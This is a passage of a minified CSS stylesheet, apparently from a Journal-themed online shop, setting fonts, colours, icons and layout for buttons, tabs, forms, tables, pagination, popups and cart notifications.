.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1);border-radius:0px !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:adineue-pro-cyr-bold !important;color:rgba(41, 46, 46, 1) !important;font-weight:700 !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(227, 39, 40, 1)}.desktop .blog-feed:hover
span{color:rgba(227, 39, 40, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1450px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1450px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1450px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1450px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1450px) / 2)}body{background:rgba(255,255,255,1);font-family:'Archivo';font-weight:700;font-size:14px;line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-bottom:20px}.column-left
#content{padding-left:30px}.column-right
#content{padding-right:30px}.side-column{max-width:260px;padding:30px;padding-top:0px}.one-column
#content{max-width:calc(100% - 260px)}.two-column
#content{max-width:calc(100% - 260px * 2)}#column-right{padding:30px;padding-top:0px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.dropdown.dropdown .j-menu .dropdown>a::after{display:none}.dropdown.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.dropdown.dropdown .j-dropdown::before{display:none}legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Archivo Black';font-weight:400;font-size:26px;text-transform:uppercase;padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:1px;background:rgba(139,145,152,1)}.menu-label{color:rgba(255,255,255,1);background:rgba(227,39,40,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0,0,0,1);letter-spacing:1px}.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0,0,0,1);border-color:rgba(0,0,0,1);box-shadow:none}.btn{background:rgba(255,255,255,1);border-width:1px;border-style:solid;border-color:rgba(0,0,0,1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.btn:hover,.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .btn:hover{box-shadow:none}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0,0,0,1);letter-spacing:1px}.btn-primary.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0,0,0,1);border-color:rgba(0,0,0,1);box-shadow:none}.btn-primary.btn{background:rgba(255,255,255,1);border-width:1px;border-style:solid;border-color:rgba(0,0,0,1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.btn-primary.btn:hover,.btn-primary.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .btn-primary.btn:hover{box-shadow:none}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(28,28,28,1)}.btn-secondary.btn:hover{background:rgba(41, 46, 46, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn,.btn-success.btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0,0,0,1)}.btn-success.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-success.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(28,28,28,1)}.btn-danger.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.btn-danger.btn{background:rgba(255,255,255,1);border-width:1px;border-style:solid;border-color:rgba(28,28,28,1)}.btn-danger.btn:hover,.btn-danger.btn:active:hover{border-color:rgba(227,39,40,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(227,39,40,1)}.btn-warning.btn:hover{background:rgba(28, 28, 28, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(255,255,255,1);letter-spacing:1px}.btn-info.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-info.btn:active,.btn-info.btn:hover:active,.btn-info.btn:focus:active{color:rgba(0, 0, 0, 1) !important;background:rgba(227, 39, 40, 1) !important;box-shadow:none}.btn-info.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(255,255,255,1);box-shadow:none}.btn-info.btn{background:rgba(28, 28, 28, 1);padding:10px;box-shadow:none;max-width:200px}.desktop .btn-info.btn:hover{box-shadow:none}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248, 248, 248, 1);border-radius:0px !important}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(28, 28, 28, 1);border-radius:0px !important}.btn-dark.btn:hover{background:rgba(58, 71, 84, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn:active, .buttons .pull-right .btn:hover:active, .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.buttons .pull-right .btn:hover, .buttons .pull-right .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .buttons .pull-right .btn:hover{box-shadow:none}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{color:rgba(28, 28, 28, 1)}.buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.buttons .pull-left .btn:hover, .buttons .pull-left .btn:active:hover{border-color:rgba(227, 39, 40, 1)}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-family:adineue-pro-cyr-bold;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none;font-family:adineue-pro-cyr-bold}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(28, 28, 28, 1);box-shadow:none}.tags a:hover{color:rgba(255,255,255,1);background:rgba(41,46,46,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(227,39,40,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(41,46,46,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(227,39,40,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{box-shadow:none;display:flex;justify-content:center;flex-wrap:wrap;overflow-x:visible;overflow-y:visible;min-width:50px}.nav-tabs>li:not(.active)>a{box-shadow:none}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:visible}.nav-tabs::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(227,39,40,1)}.tab-container::before{display:none;box-shadow:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{box-shadow:none}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:12px;color:rgba(165, 165, 165, 1)}.breadcrumb li:last-of-type
a{font-size:12px;color:rgba(227,39,40,1)}.breadcrumb>li+li:before{color:rgba(105, 105, 115, 1)}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e145' !important;font-family:icomoon !important;font-size:20px;color:rgba(105, 105, 115, 1);margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(227, 39, 40, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(28, 28, 28, 1);text-transform:uppercase;padding:10px;padding-right:5px;padding-left:5px}.panel-group .panel-heading:hover
a{color:rgba(227, 39, 40, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{background:rgba(226, 226, 226, 1);box-shadow:none}.panel-group .panel-heading:hover, .panel-group .panel-active .panel-heading{box-shadow:none}.panel-group .panel-active .panel-heading:hover, .panel-group .panel-active .panel-heading{box-shadow:none}.panel-group .panel-body{background:none;padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Archivo';font-weight:700;text-transform:uppercase}body
a{font-family:'Archivo';font-weight:700;color:rgba(41, 46, 46, 1);text-decoration:underline;display:inline-block}body a:focus{font-family:'Archivo';font-weight:700}body a:hover{font-family:'Archivo';font-weight:700;color:rgba(227, 39, 40, 1);text-decoration:none}body a:active{font-family:'Archivo';font-weight:700}body a:visited{font-family:'Archivo';font-weight:700}body
p{margin-bottom:15px}body
b{font-weight:700}body
i{font-style:italic}body
h1{font-family:'Archivo';font-weight:700;margin-bottom:20px}body
h2{font-family:'Archivo';font-weight:700;font-size:12px;margin-bottom:15px}body
h3{font-family:'Archivo';font-weight:700;margin-bottom:15px}body
h4{font-family:'Archivo';font-weight:700;text-transform:uppercase;margin-bottom:15px}body
h5{font-family:'Archivo';font-weight:700;font-size:22px;color:rgba(139, 145, 152, 1);margin-bottom:20px}body
h6{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(227, 39, 40, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(227, 39, 40, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(227, 39, 40, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:'Archivo' !important;font-weight:700 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-size:9px;color:rgba(255,255,255,1);font-weight:400;background:rgba(227,39,40,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:11px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(41,46,46,1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(28, 28, 28, 1);box-shadow:none}.tooltip.top .tooltip-arrow{border-top-color:rgba(28, 28, 28, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(28, 28, 28, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(28, 28, 28, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(28, 28, 28, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
td{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:none !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(227,39,40,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}label{font-family:'Archivo';font-weight:700;font-size:14px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px;box-shadow:none}.form-group:hover{box-shadow:none}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:0px !important;box-shadow:none}.stepper input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.stepper input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.stepper{width:80px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:0px}.stepper span
i{color:rgba(255,255,255,1);background-color:rgba(0,0,0,1)}.pagination-results{font-family:'Archivo';font-weight:700;font-size:16px;letter-spacing:1px;margin-top:20px;box-shadow:none;justify-content:center}.pagination-results .text-right{display:none}.pagination>li>a{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(28,28,28,1)}.pagination>li>a:hover{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{font-family:'Archivo';font-weight:400;font-size:14px;color:rgba(255,255,255,1)}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(41,46,46,1)}.pagination>li.active{background:rgba(41,46,46,1)}.pagination>li{box-shadow:none;border-radius:px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\f100' !important;font-family:icomoon !important;font-size:18px}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;font-size:14px}.pagination{box-shadow:none}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254,208,117,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(240, 242, 245, 1)}.popup-content, .popup .site-wrapper{padding:10px}.popup-body{box-shadow:none}.popup-container .popup-close::before{content:'\f00d' !important;font-family:icomoon !important;font-size:15px;color:rgba(227,39,40,1)}.popup-close{width:20px;height:20px;margin-right:10px;margin-top:35px}.scroll-top i::before{border-radius:3px;content:'\f102' !important;font-family:icomoon !important;font-size:30px;color:rgba(227, 39, 40, 1);background:rgba(143, 157, 166, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(227,39,40,1);color:rgba(255,255,255,1)}.scroll-top{left:10px;right:auto;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:8px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92e' !important;font-family:icomoon !important;font-size:70px;color:rgba(227, 39, 40, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1800ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e99e' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:none;letter-spacing:0}.block-expand.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:12px !important}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;box-shadow:none;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:none}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:none}.block-expand.btn:focus{box-shadow:none}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 10px 40px rgba(0, 0, 0, 0.15);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
